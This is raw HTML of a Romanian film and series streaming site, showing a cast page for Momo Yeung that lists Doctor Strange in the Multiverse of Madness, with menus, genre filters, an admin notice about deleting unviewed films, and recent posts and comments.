</form>        </div>                          <figure class="Logo">            <a href="https://filmchill.net/" class="custom-logo-link" rel="home"><img width="280" height="72" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2072'%3E%3C/svg%3E" class="custom-logo" alt="FilmChill.net" decoding="async" data-lazy-src="https://filmchill.net/wp-content/uploads/2022/02/logo-effect-280-72.png" /><noscript><img width="280" height="72" src="https://filmchill.net/wp-content/uploads/2022/02/logo-effect-280-72.png" class="custom-logo" alt="FilmChill.net" decoding="async" /></noscript></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://filmchill.net/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Acasa</span></a></li>
<li id="menu-item-18059" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18059"><a href="https://filmchill.net/filme-si-seriale-noi/"><i class="_mi _before dashicons dashicons-editor-video" aria-hidden="true"></i><span>Filme si Seriale noi</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="https://filmchill.net/movies/"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true" style="font-size:1.0em;"></i><span>Filme</span></a>
<ul class="sub-menu">
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://filmchill.net/category/actiune/">Acțiune</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://filmchill.net/category/actiune-aventuri/">Acţiune &amp; Aventuri</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://filmchill.net/category/animatie/">Animaţie</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="https://filmchill.net/category/aventuri/">Aventuri</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="https://filmchill.net/category/comedie/">Comedie</a></li>
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://filmchill.net/category/crima/">Crimă</a></li>
	<li id="menu-item-1638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1638"><a href="https://filmchill.net/category/documentar/">Documentar</a></li>
	<li id="menu-item-1639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1639"><a href="https://filmchill.net/category/drama/">Dramă</a></li>
	<li id="menu-item-1640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1640"><a href="https://filmchill.net/category/familie/">Familie</a></li>
	<li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641"><a href="https://filmchill.net/category/fantasy/">Fantasy</a></li>
	<li id="menu-item-1643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1643"><a href="https://filmchill.net/category/film-tv/">Film TV</a></li>
	<li id="menu-item-1644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1644"><a href="https://filmchill.net/category/horror/">Horror</a></li>
	<li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1645"><a href="https://filmchill.net/category/istoric/">Istoric</a></li>
	<li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1646"><a href="https://filmchill.net/category/mister/">Mister</a></li>
	<li id="menu-item-1647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1647"><a href="https://filmchill.net/category/razboi/">Război</a></li>
	<li id="menu-item-1648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1648"><a href="https://filmchill.net/category/romantic/">Romantic</a></li>
	<li id="menu-item-1649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1649"><a href="https://filmchill.net/category/sf/">SF</a></li>
	<li id="menu-item-13514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13514"><a href="https://filmchill.net/category/sf-fantasy/">SF &amp; Fantasy</a></li>
	<li id="menu-item-13515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13515"><a href="https://filmchill.net/category/tv-movie/">TV Movie</a></li>
	<li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1650"><a href="https://filmchill.net/category/thriller/">Thriller</a></li>
	<li id="menu-item-1651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1651"><a href="https://filmchill.net/category/western/">Western</a></li>
	<li id="menu-item-13516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13516"><a href="https://filmchill.net/category/war/">War</a></li>
</ul>
</li>
<li id="menu-item-1652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1652"><a href="https://filmchill.net/series/"><i class="_mi _before dashicons dashicons-editor-insertmore" aria-hidden="true"></i><span>Seriale</span></a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1118"><a href="https://filmchill.net/country/romania"><i class="_mi _before dashicons dashicons-flag" aria-hidden="true"></i><span>Romanesti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6583"><a href="https://filmchill.net/series/baieti-buni/">SERIAL - Baieti buni</a></li>
	<li id="menu-item-3957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3957"><a href="https://filmchill.net/series/ciresarii/">SERIAL - Ciresarii</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6582"><a href="https://filmchill.net/series/hackerville/">SERIAL - Hackerville</a></li>
	<li id="menu-item-6581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6581"><a href="https://filmchill.net/series/pistruiatul/">SERIAL - Pistruiatul</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="https://filmchill.net/series/toate-panzele-sus/">SERIAL - Toate panzele sus</a></li>
	<li id="menu-item-4758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4758"><a href="https://filmchill.net/series/umbre/">SERIAL - Umbre</a></li>
	<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7503"><a href="https://filmchill.net/series/vlad/">SERIAL - Vlad</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a href="https://filmchill.net/category/animatie/"><i class="_mi _before dashicons dashicons-smiley" aria-hidden="true"></i><span>Copii</span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-12444"></li></ul>        </nav>    		        </div>
			</div>

			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RHXP4M9QDP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RHXP4M9QDP');
</script>
			



		</header><div class="Body">
    <div class="Main Container">
           <ul class="AZList">
                    <li ><a href="https://filmchill.net/alfabetic/0-9/">#</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/a/">A</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/b/">B</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/c/">C</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/d/">D</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/e/">E</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/f/">F</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/g/">G</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/h/">H</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/i/">I</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/j/">J</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/k/">K</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/l/">L</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/m/">M</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/n/">N</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/o/">O</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/p/">P</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/q/">Q</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/r/">R</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/s/">S</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/t/">T</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/u/">U</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/v/">V</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/w/">W</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/x/">X</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/y/">Y</a></li>
                    <li ><a href="https://filmchill.net/alfabetic/z/">Z</a></li>
            </ul>

        <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Momo Yeung</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-8934" class="TPostMv post-8934 movies type-movies status-publish has-post-thumbnail hentry category-actiune category-aventuri category-fantasy tag-doctorstrange tag-doctorstrangemarvel tag-doctorstrangemultiverse tag-heromovie tag-heromovies tag-marvel tag-marvel2022 tag-marvelcinema tag-marvelfan tag-marvelfanbase tag-marvelheroes tag-marvelmovie tag-marvelmovies tag-marvelpower tag-newmovie letters-d country-united-states-of-america directors-dominic-fysh directors-sam-raimi cast-adam-hugill cast-ako-mitchell cast-aliyah-camacho cast-andre-layne cast-andrew-morgado cast-andy-bale cast-anson-mount cast-anthony-knight cast-audrey-wasilewski cast-benedict-cumberbatch cast-benedict-wong cast-bobbie-little cast-bridget-hoffman cast-bruce-campbell cast-cecilia-appiah cast-charlie-norton cast-charlize-theron cast-chess-lopez cast-chiwetel-ejiofor cast-christian-rummel cast-daniel-swain cast-david-tse cast-eden-nathenson cast-elizabeth-olsen cast-gabriella-cooper-parsons cast-gregory-fung cast-hayley-atwell cast-jessica-pennington cast-jett-klyne cast-john-krasinski cast-jordan-alexandra cast-joshmaine-joseph cast-joshua-peace cast-julian-hilliard cast-kevin-dalton cast-lashana-lynch cast-michael-stuhlbarg cast-michael-waldron cast-momo-yeung cast-nina-jalava cast-nuakai-aru cast-orphee-sidibe cast-patrick-stewart cast-rachel-mcadams cast-richie-palmer cast-ross-marquand cast-ruth-livier cast-scott-spiegel cast-sheila-atim cast-topo-wresniwiro cast-victoria-grove cast-victoria-sterling cast-vinny-moli cast-xochitl-gomez cast-yasmin-chadwick cast-yenifer-molina">
    <article class="TPost B">
        <a href="https://filmchill.net/movies/doctorstrange-in-the-multiverse-of-madness2/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://filmchill.net/wp-content/themes/toroflix/public/img/cnt/noimga.svg" class="imglazy" data-src="https://filmchill.net/wp-content/uploads/2022/05/doctor-strange-in-the-multiverse-of-madness-8934-poster-160x240.jpg"></figure>
                <span class="MvIC">
                                                            <span class="Qlty Yr">2022</span><span class="Qlty Yr">Nota:7.5</span>                    
                    
                </span>                
            </div>
            <h2 class="Title">Doctor Strange in the Multiverse of Madness</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://filmchill.net/movies/doctorstrange-in-the-multiverse-of-madness2/"><div class="Title">Doctor Strange in the Multiverse of Madness</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="img" data-lazy-src="https://filmchill.net/wp-content/themes/toroflix/public/img/cnt/rating_on.gif"><noscript><img src="https://filmchill.net/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"></noscript><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span>                                   <span class="Qlty">480p+</span>                                <span class="Time">2h 6m</span>                <span class="Views AAIco-remove_red_eye">779</span>            </div>
            <div class="Description">
                <p>Doctor Strange, cu ajutorul aliaților mistici, atât vechi, cât și noi, străbate realitățile alternative periculoase</p>
                <p class="Director"><span>Director:</span> <a href="https://filmchill.net/director/dominic-fysh/">Dominic Fysh</a></p>                <p class="Genre"><span>Genr:</span> <a href="https://filmchill.net/category/actiune/">Acțiune</a>, <a href="https://filmchill.net/category/aventuri/">Aventuri</a>, <a href="https://filmchill.net/category/fantasy/">Fantasy</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://filmchill.net/cast/adam-hugill/">Adam Hugill</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/ako-mitchell/">Ako Mitchell</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/aliyah-camacho/">Aliyah Camacho</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/andre-layne/">André Layne</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/andrew-morgado/">Andrew Morgado</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/andy-bale/">Andy Bale</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/anson-mount/">Anson Mount</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/anthony-knight/">Anthony Knight</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/audrey-wasilewski/">Audrey Wasilewski</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/benedict-cumberbatch/">Benedict Cumberbatch</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/benedict-wong/">Benedict Wong</a><span class="dot-sh">,</span> <a href="https://filmchill.net/cast/bobbie-little/">Bobbie Little</a></p>            </div>
            <a href="https://filmchill.net/movies/doctorstrange-in-the-multiverse-of-madness2/" class="TPlay AAIco-play_circle_outline"><strong>Redare</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="search-2" class="Wdgt widget_search"><div class="Title">Caută</div><form  method="get" action="https://filmchill.net/">
    <input id="Tf-Search" type="text" placeholder="Cauta filme" name="s">
    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>
    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">
        <p class="trloading"><i class="fa-spinner fa-spin"></i> Se incarca</p>
        <ul class="ResultList"></ul>
        <a href="#" class="Button">Arata mai multe rezultaet</a>
    </div>
</form></div><div id="toroflix_search_movies-3" class="Wdgt toroflix_search_movies"><div class="Title">Filtre</div>        <div class="SearchMovies">            <form action="">                <input type="hidden" name="s" value="filter">                <!--<select>-->                <div class="Frm-Slct">                    <label class="AAIco-date_range">Anul</label>                    <div class="Form-Group">                        <select class="Select-Md" name="years[]" multiple="multiple">                                                                <option value="11731">1955</option>                                                                    <option value="3938">1959</option>                                                                    <option value="2845">1961</option>                                                                    <option value="11849">1964</option>                                                                    <option value="11829">1966</option>                                                                    <option value="11941">1967</option>                                                                    <option value="8051">1972</option>                                                                    <option value="11736">1973</option>                                                                    <option value="2758">1977</option>                                                                    <option value="11848">1979</option>                                                                    <option value="11793">1981</option>                                                                    <option value="11804">1987</option>                                                                    <option value="29176">1988</option>                                                                    <option value="8158">1990</option>                                                                    <option value="11683">1991</option>                                                                    <option value="15701">1994</option>                                                                    <option value="7326">1995</option>                                                                    <option value="28916">1996</option>                                                                    <option value="15173">1997</option>                                                                    <option value="20453">1998</option>                                                                    <option value="14843">1999</option>                                                                    <option value="6598">2001</option>                                                                    <option value="4524">2002</option>                                                                    <option value="13922">2003</option>                                                                    <option value="6446">2004</option>                                                                    <option value="6341">2005</option>                                                                    <option value="8974">2006</option>                                                                    <option value="3823">2007</option>                                                                    <option value="12367">2008</option>                                                                    <option value="4615">2009</option>                                                                    <option value="2738">2010</option>                                                                    <option value="3031">2011</option>                                                                    <option value="2786">2012</option>                                                                    <option value="7378">2013</option>                                                                    <option value="4468">2014</option>                                                                    <option value="2918">2015</option>                                                                    <option value="2798">2016</option>                                                                    <option value="3078">2017</option>                                                                    <option value="3124">2018</option>                                                                    <option value="2819">2019</option>                                                                    <option value="884">2020</option>                                                                    <option value="34">2021</option>                                                                    <option value="6482">2022</option>                                                                    <option value="22156">2023</option>                                                                    <option value="30525">2024</option>                                                                    <option value="37445">2025</option>                                                        </select>                    </div>                </div>                <!--</select>-->                <!--<select>-->                <div class="Frm-Slct">                    <label class="AAIco-movie_creation">Genul</label>                    <div class="Form-Group">                        <select class="Select-Md" name="genre[]" multiple="multiple">                                                                <option value="17775">Action</option>                                                                    <option value="18072">Action &amp; Adventure</option>                                                                    <option value="30">Acțiune</option>                                                                    <option value="2757">Acţiune &amp; Aventuri</option>                                                                    <option value="17774">Adventure</option>                                                                    <option value="478">Animaţie</option>                                                                    <option value="17772">Animation</option>                                                                    <option value="31">Aventuri</option>                                                                    <option value="11126">Blog</option>                                                                    <option value="101">Comedie</option>                                                                    <option value="17800">Comedy</option>                                                                    <option value="398">Crimă</option>                                                                    <option value="17848">Crime</option>                                                                    <option value="2120">Documentar</option>                                                                    <option value="18128">Documentary</option>                                                                    <option value="137">Dramă</option>                                                                    <option value="100">Familie</option>                                                                    <option value="17776">Family</option>                                                                    <option value="256">Fantasy</option>                                                                    <option value="1">Fără categorie</option>                                                                    <option value="1518">Film TV</option>                                                                    <option value="19089">History</option>                                                                    <option value="214">Horror</option>                                                                    <option value="867">Istoric</option>                                                                    <option value="549">Mister</option>                                                                    <option value="17860">Music</option>                                                                    <option value="4208">Muzică</option>                                                                    <option value="18557">Mystery</option>                                                                    <option value="139">Război</option>                                                                    <option value="17861">Romance</option>                                                                    <option value="156">Romantic</option>                                                                    <option value="18073">Sci-Fi &amp; Fantasy</option>                                                                    <option value="17773">Science Fiction</option>                                                                    <option value="29">SF</option>                                                                    <option value="3792">SF &amp; Fantasy</option>                                                                    <option value="138">Thriller</option>                                                                    <option value="18963">TV Movie</option>                                                                    <option value="19090">War</option>                                                                    <option value="42909">War &amp; Politics</option>                                                                    <option value="203">Western</option>                                                        </select>                    </div>                </div>                <!--</select>-->                <button class="Button" type="submit">CAUTA</button>            </form>        </div>        </div><div id="toroflix_genres_widget-2" class="Wdgt widget_categories"><div class="Title">Categorii</div>        <ul>                            <li><a href="https://filmchill.net/category/action/">Action</a> 447</li>                                <li><a href="https://filmchill.net/category/action-adventure/">Action &amp; Adventure</a> 9</li>                                <li><a href="https://filmchill.net/category/actiune/">Acțiune</a> 179</li>                                <li><a href="https://filmchill.net/category/actiune-aventuri/">Acţiune &amp; Aventuri</a> 12</li>                                <li><a href="https://filmchill.net/category/adventure/">Adventure</a> 144</li>                                <li><a href="https://filmchill.net/category/animatie/">Animaţie</a> 63</li>                                <li><a href="https://filmchill.net/category/animation/">Animation</a> 31</li>                                <li><a href="https://filmchill.net/category/aventuri/">Aventuri</a> 101</li>                                <li><a href="https://filmchill.net/category/blog/">Blog</a> 20</li>                                <li><a href="https://filmchill.net/category/comedie/">Comedie</a> 182</li>                                <li><a href="https://filmchill.net/category/comedy/">Comedy</a> 455</li>                                <li><a href="https://filmchill.net/category/crima/">Crimă</a> 92</li>                                <li><a href="https://filmchill.net/category/crime/">Crime</a> 257</li>                                <li><a href="https://filmchill.net/category/documentar/">Documentar</a> 26</li>                                <li><a href="https://filmchill.net/category/documentary/">Documentary</a> 81</li>                                <li><a href="https://filmchill.net/category/drama/">Dramă</a> 802</li>                                <li><a href="https://filmchill.net/category/familie/">Familie</a> 69</li>                                <li><a href="https://filmchill.net/category/family/">Family</a> 72</li>                                <li><a href="https://filmchill.net/category/fantasy/">Fantasy</a> 192</li>                                <li><a href="https://filmchill.net/category/fara-categorie/">Fără categorie</a> 2</li>                                <li><a href="https://filmchill.net/category/film-tv/">Film TV</a> 20</li>                                <li><a href="https://filmchill.net/category/history/">History</a> 52</li>                                <li><a href="https://filmchill.net/category/horror/">Horror</a> 359</li>                                <li><a href="https://filmchill.net/category/istoric/">Istoric</a> 21</li>                                <li><a href="https://filmchill.net/category/mister/">Mister</a> 52</li>                                <li><a href="https://filmchill.net/category/music/">Music</a> 50</li>                                <li><a href="https://filmchill.net/category/muzica/">Muzică</a> 12</li>                                <li><a href="https://filmchill.net/category/mystery/">Mystery</a> 154</li>                                <li><a href="https://filmchill.net/category/razboi/">Război</a> 12</li>                                <li><a href="https://filmchill.net/category/romance/">Romance</a> 212</li>                                <li><a href="https://filmchill.net/category/romantic/">Romantic</a> 86</li>                                <li><a href="https://filmchill.net/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a> 13</li>                                <li><a href="https://filmchill.net/category/science-fiction/">Science Fiction</a> 146</li>                                <li><a href="https://filmchill.net/category/sf/">SF</a> 108</li>                                <li><a href="https://filmchill.net/category/sf-fantasy/">SF &amp; Fantasy</a> 13</li>                                <li><a href="https://filmchill.net/category/thriller/">Thriller</a> 751</li>                                <li><a href="https://filmchill.net/category/tv-movie/">TV Movie</a> 23</li>                                <li><a href="https://filmchill.net/category/war/">War</a> 38</li>                                <li><a href="https://filmchill.net/category/war-politics/">War &amp; Politics</a> 1</li>                                <li><a href="https://filmchill.net/category/western/">Western</a> 21</li>                           </ul>        </div><div id="informationreel-2" class="Wdgt ir_widget"><div class="Title">Noutati de la ADMIN</div><style type="text/css">.IR-regimage img {float: left;vertical-align:bottom;padding: 3px;}</style><div style="padding-top:8px;padding-bottom:8px;"><div style="text-align:left;vertical-align:middle;text-decoration: none;overflow: hidden; position: relative; margin-left: 3px; height: 120px;" id="IRHolder"><div class='IR_div' style='height:120px;padding:1px 0px 1px 0px;'><div class='IR-regimage'><a target='_blank' href='#'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" al='' data-lazy-src="https://filmchill.net/wp-content/uploads/2023/02/communityIcon_vn92glo5ugy51-e1677003985726.png" /><noscript><img src='https://filmchill.net/wp-content/uploads/2023/02/communityIcon_vn92glo5ugy51-e1677003985726.png' al='' /></noscript></a></div><div style='padding-left:4px;'><strong><a target='_blank' href='#'>Se sterg filmele vechi</a></strong></div><div style='padding-left:4px;'>Nu se mai pastreaza filmele si serialele vechi sau care nu au vizualizari in termen de 80 de zile. Tot ce este fara vizualizari o sa fie sters!</div></div></div></div><script type="text/javascript">var IR	= new Array();var objIR	= '';var IR_scrollPos 	= '';var IR_numScrolls	= '';var IR_heightOfElm 	= '120';var IR_numberOfElm 	= '1';var IR_speed 		= '2';var IR_waitseconds 	= '2';var IR_scrollOn 	= 'true';function createIRScroll() {IR[0] = '<div class=\'IR_div\' style=\'height:120px;padding:1px 0px 1px 0px;\'><div class=\'IR-regimage\'><a target=\'_blank\' href=\'#\'><img src=\'https://filmchill.net/wp-content/uploads/2023/02/communityIcon_vn92glo5ugy51-e1677003985726.png\' al=\'\' /></a></div><div style=\'padding-left:4px;\'><strong><a target=\'_blank\' href=\'#\'>Se sterg filmele vechi</a></strong></div><div style=\'padding-left:4px;\'>Nu se mai pastreaza filmele si serialele vechi sau care nu au vizualizari in termen de 80 de zile. Tot ce este fara vizualizari o sa fie sters!</div></div>'; objIR	= document.getElementById('IRHolder');objIR.style.height = (IR_numberOfElm * IR_heightOfElm) + 'px';IRContent();}</script><script type="text/javascript">createIRScroll();</script></div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
				
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="pages-4" class="Wdgt widget_pages"><div class="Title">Pagini</div>
			<ul>
				<li class="page_item page-item-18049"><a href="https://filmchill.net/">Acasă</a></li>
<li class="page_item page-item-18779"><a href="https://filmchill.net/articole-blog/">Articole - Blog</a></li>
<li class="page_item page-item-2102"><a href="https://filmchill.net/cereri/">Cereri</a></li>
<li class="page_item page-item-4780"><a href="https://filmchill.net/my-account/">Contul meu</a></li>
<li class="page_item page-item-18056 current_page_parent"><a href="https://filmchill.net/filme-si-seriale-noi/">Filme si Seriale noi</a></li>
<li class="page_item page-item-4781"><a href="https://filmchill.net/registration/">Inregistrare</a></li>
<li class="page_item page-item-3"><a href="https://filmchill.net/politica-de-confidentialitate/">Politică de confidențialitate</a></li>
<li class="page_item page-item-5681"><a href="https://filmchill.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-222"><a href="https://filmchill.net/termenii-serviciilor/">Termenii serviciilor</a></li>
			</ul>

			</div>
		<div id="recent-posts-3" class="Wdgt widget_recent_entries">
		<div class="Title">Articole recente</div>
		<ul>
											<li>
					<a href="https://filmchill.net/ghost-whisperer-serial-online-subtitrat-in-romana-hd/">Ghost Whisperer – Serial online subtitrat în română (HD)</a>
									</li>
											<li>
					<a href="https://filmchill.net/vikingii-valhalla-serial-online-subtitrat-in-romana-hd/">Vikingii: Valhalla – Serial online subtitrat în română (HD)</a>
									</li>
											<li>
					<a href="https://filmchill.net/epoca-de-aur-the-gilded-age-serial-online-subtitrat-in-romana-hd/">Epoca de Aur (The Gilded Age) – Serial online subtitrat în română (HD)</a>
									</li>
											<li>
					<a href="https://filmchill.net/%f0%9f%91%91-the-crown-coroana-reginei-elisabeta/">👑 The Crown – Coroana Reginei Elisabeta</a>
									</li>
											<li>
					<a href="https://filmchill.net/peaky-blinders-londra-e-de-luat/">Peaky Blinders – Londra e de luat</a>
									</li>
					</ul>

		</div><div id="wpfavoritepostswidget-5" class="Wdgt admin_page_framework_widget"><div class="Title">Filmele tale preferate</div><ul class='wpfp-widget-ul'><li style='list-style-type: none;'>Nu ai filme favorite. Adauga ceva.</li></ul></div><div id="recent-comments-3" class="Wdgt widget_recent_comments"><div class="Title">Comentarii recente</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://filmchill.net/?s=horror" class="url" rel="ugc">Ludovic Ignat</a></span> la <a href="https://filmchill.net/movies/project-silence/#comment-15731">Project Silence</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmchill.net/category/familie/" class="url" rel="ugc">Marilena Gheorghita</a></span> la <a href="https://filmchill.net/movies/the-bad-guys-2/#comment-15736">The Bad Guys 2</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmchill.net/category/aventuri/" class="url" rel="ugc"> Nicolaie Rus </a></span> la <a href="https://filmchill.net/movies/home-team/#comment-15703">Home Team</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://dunareaincazane.ro/paste-in-cazanele-dunarii/" class="url" rel="ugc external nofollow">Norbert Parvu</a></span> la <a href="https://filmchill.net/movies/the-underdoggs5/#comment-15712">The Underdoggs</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmchill.net/category/tv-movie/" class="url" rel="ugc">Agnos Dinu</a></span> la <a href="https://filmchill.net/movies/renfield/#comment-15696">Renfield</a></li></ul></div>                    </div>
					
                </div>
            </div>
			
                            <div class="Bot">
                    <div class="Container">						
                        <p>FilmChill.net © Filme online / seriale online subtitrate in romana</p>
                    </div>
                </div>
                    </footer>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toroflix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://filmchill.net/?blackhole=73535253ee" title="Do NOT follow this link or you will be banned from the site!">FilmChill.net</a>
<div class="gtranslate_wrapper" id="gt-wrapper-51216783"></div><link rel='stylesheet' id='font-awesome-public_css-css' href='https://filmchill.net/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.25' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://filmchill.net/wp-content/themes/toroflix/public/css/material.css?ver=1.25' type='text/css' media='all' />

<script type="text/javascript" id="sfr-main-js-extra">
/* <![CDATA[ */
var sfr_vars = {"nonce":"46e584e763","ajax_url":"\/wp-admin\/admin-ajax.php","paged":"1","il8n":{"vote":"Vote","voting":"Voting","voted":"Voted","search_results_found":"%d results found","no_search_results":"No results found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://filmchill.net/wp-content/plugins/simple-feature-requests/assets/frontend/js/main.js?ver=2.4.9" id="sfr-main-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
